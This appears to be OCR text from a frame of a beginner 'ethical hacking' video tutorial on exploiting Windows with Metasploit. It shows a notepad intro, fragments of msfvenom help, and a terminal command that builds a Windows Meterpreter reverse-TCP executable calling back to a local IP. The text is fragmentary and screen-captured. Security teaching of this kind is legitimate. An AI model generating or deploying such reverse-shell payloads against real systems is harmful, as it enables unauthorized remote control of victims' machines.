 *Untitled 1 - Mo...
alter@Kali: ~
alter@Kali: ~
alter@Kali: ~
[Windows 7 x64 ...
11:55 PM
43%
*Untitled 1 - Mousepad
File Edit Search View Document Help
Hello Everyone, welcome back to my channel...
This day i wanna show with you, how to exploit windows using metasploit...
So this tutorial just for learning ethical hacking....
recommanded for baginners...
Let's started...
First time wee create payload 1st...
===msfvenom===
Options use :
-p, --payload
-f, --format
-o, --out
to use when generating a s
name to use when generating
alpha string
llest possible payload usin
alter@Kali: ~
alter@Kali:~$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.114 -f
exe -o payload.exe
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
alter@Kali:~$